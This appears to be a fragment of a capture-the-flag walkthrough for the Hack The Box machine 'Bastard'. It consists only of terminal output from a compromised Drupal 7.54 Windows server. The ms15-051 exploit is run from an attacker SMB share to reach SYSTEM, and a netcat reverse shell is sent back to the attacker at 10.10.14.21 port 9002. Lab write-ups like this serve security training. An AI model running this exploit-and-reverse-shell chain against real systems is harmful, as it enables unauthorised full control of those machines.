 PS C:\inetpub\drupal-7.54> \\10.10.14.21\share\ms15-051x64.exe whoami
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 2780 created.
==============================
nt authority\system
PS C:\inetpub\drupal-7.54> \\10.10.14.21\share\ms15-051x64.exe "\\10.10.14.21\share\nc64.exe -e cmd.exe 10.10.14.21 9002"
⚡ root@kali /usr/mo/htb/bastard nc -lvp 9002
listening on [any] 9002 ...
10.10.10.9: inverse host lookup failed: Unknown host
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.9] 49283
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\system
C:\inetpub\drupal-7.54>